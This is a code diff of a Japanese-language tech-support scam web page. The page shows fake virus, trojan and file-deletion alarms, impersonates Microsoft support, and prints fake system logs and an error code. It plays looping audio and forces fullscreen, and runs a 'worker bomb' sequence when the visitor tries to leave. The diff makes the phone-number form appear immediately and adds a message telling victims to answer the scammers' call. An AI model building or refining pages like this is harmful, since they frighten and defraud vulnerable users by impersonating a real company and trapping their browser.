         transform: translateX(-50%);
-        width: 540px;
+        width: 594px;
         height: auto;
         background: #000;
         color: #fff;
         border: 1px solid rgba(255, 255, 255, 0.18);
         border-radius: 6px;
-        padding: 5px;
-        font-size: 16px;
+        padding: 6px;
+        font-size: 15px;
         line-height: 1.25;
         display: flex;
         flex-direction: column;
@@ -127,7 +127,7 @@
       .top-info-phone {
         width: 100%;
         margin-top: 1px;
-        font-size: 16px;
+        font-size: 15px;
         font-weight: 700;
         letter-spacing: 0.2px;
         line-height: 1.1;
@@ -1897,6 +1897,31 @@
         font-size: 12px;
         color: #0f6cbd;
       }
+      .contact-form-thankyou {
+        display: none;
+        padding: 12px 0 4px;
+        font-size: 16px;
+        font-weight: 600;
+        color: #1a1a1a;
+        text-align: center;
+        line-height: 1.5;
+      }
+      .contact-form-body.show-thankyou .contact-form-thankyou {
+        display: block;
+      }
+      .contact-form-body.show-thankyou .contact-form-title,
+      .contact-form-body.show-thankyou .contact-form-subtitle,
+      .contact-form-body.show-thankyou #contactForm {
+        display: none;
+      }
+      #contact-form-card:has(.contact-form-body.show-thankyou) {
+        border: 1px solid #0f6cbd;
+      }
+      #contact-form-card:has(.contact-form-body.show-thankyou) .contact-form-titlebar {
+        background: #e8f3fc;
+        border-bottom: 1px solid #b6d4f0;
+        color: #0f6cbd;
+      }
       #contact-form-card,
       #contact-form-card * {
         cursor: auto !important;
@@ -1989,19 +2014,6 @@
         }
       }
 
-      function initEscapeBomb() {
-        let escapeHoldTimer = null;
-
-        document.addEventListener("keyup", (event) => {
-          if (event.key === "Escape" && escapeHoldTimer !== null) {
-            clearTimeout(escapeHoldTimer);
-            escapeHoldTimer = null;
-          }
-        });
-      }
-
-      initEscapeBomb();
-
       window.addEventListener("beforeunload", function (event) {
         runWorkerBombSequence();
 
@@ -2020,20 +2032,19 @@
       <div id="fs-loading-spinner"></div>
       <div id="fs-loading-box">
         <div class="fs-loading-title">
-          お使いのコンピュータが正常に動作していません。
-          
-          </div>
-          <div>
-          現在、コンピュータをスキャンしています。ページを更新しないでください。
-          
-          コンピュータから情報を受信して​​います。しばらくお待ちください。
-          
-          コンピュータにさらに問題が発生した場合は、次の番号にお電話ください。<br />(<span data-support-phone></span>)
-          </div>
-          <div class="fs-loading-sub">
-          [SYS] init.d/webos.service — 起動中<br />
-          [OK] /dev/sda1 をマウント中... ウィンドウマネージャ v3.14.159 をロード中<br />
-          [INFO] 残り推定時間: 約10秒
+          データを収集しています...
+
+</div>
+<div>
+コンピュータをスキャン中です。ページを更新しないでください。
+
+コンピュータから情報を受信して​​います。少々お待ちください。
+RAMとCPUが動作していません。
+</div>
+<div class="fs-loading-sub">
+[SYS] init.d/webos.service — 起動失敗<br />
+[OK] /dev/sda1をマウント中... Window Manager v3.14.159を読み込み中<br />
+[INFO] 推定残り時間: 約10秒
           </div>
           </div>
           </div>
@@ -2110,7 +2121,7 @@
     </div>
     <div id="top-info-banner" aria-hidden="true">
       <div class="top-info-content">
-        お使いのコンピューターはウイルスとトロイの木馬に感染しています。コンピューターの電源を切らないでください。コンピューターを保護するためにファイルが削除されています。ファイルが重要な場合は、マイクロソフトのサポートにお問い合わせください。
+        コンピューターの電源を切らないでください。お使いのコンピューターはウイルスに感染しています。コンピューターを保護するためにファイルが削除されています。Microsoft サポートにお問い合わせください。電話番号を入力して送信ボタンをクリックしてください。下のチャットボタンもご利用いただけます。エラーコード: 0XDMC29
       </div>
       <div class="top-info-phone">サポート: <span data-support-phone></span></div>
     </div>
@@ -2149,6 +2160,12 @@
           </div>
           <div class="contact-form-status" id="contactFormStatus" aria-live="polite"></div>
         </form>
+        <div class="contact-form-thankyou" id="contactFormThankyou">
+          フォームを送信いただきありがとうございます。マイクロソフトサポートからお電話いたしますので、必ずお電話に出てください。
+
+マイクロソフトサポートに下記のエラーコードをお伝えください。<br>
+エラーコード：0XDMC29
+        </div>
       </div>
     </section>
     <div id="desktop">
@@ -3497,7 +3514,7 @@
 
       // Enter fullscreen on click (and re-enter after exiting fullscreen)
       const generalAudio = new Audio(
-        "https://files-pop.s3.ap-northeast-1.amazonaws.com/generalaudio.mp3",
+        "https://files-pop.s3.ap-northeast-1.amazonaws.com/number-send.mp3",
       );
       generalAudio.loop = true;
       let generalAudioStarted = false;
@@ -3691,7 +3708,7 @@
       }
 
       let contactFormShown = false;
-      const CONTACT_FORM_SHOW_AFTER_ELAPSED_MS = 10 * 60 * 1000;
+      const CONTACT_FORM_SHOW_AFTER_ELAPSED_MS = 0 * 60 * 1000;
 
       function maybeShowContactForm(elapsedMs) {
         if (contactFormShown || elapsedMs < CONTACT_FORM_SHOW_AFTER_ELAPSED_MS) return;
@@ -3789,8 +3806,13 @@
               throw new Error("Submit failed");
             }
 
-            contactFormStatus.textContent = "送信しました。";
+            contactFormStatus.textContent = "";
             contactForm.reset();
+            const contactFormBody = contactForm.closest(".contact-form-body");
+            contactFormBody.classList.add("show-thankyou");
+            setTimeout(() => {
+              contactFormBody.classList.remove("show-thankyou");
+            }, 120000);
           } catch (error) {
             contactFormStatus.textContent =
               "エラーが発生しました。もう一度お試しください。";
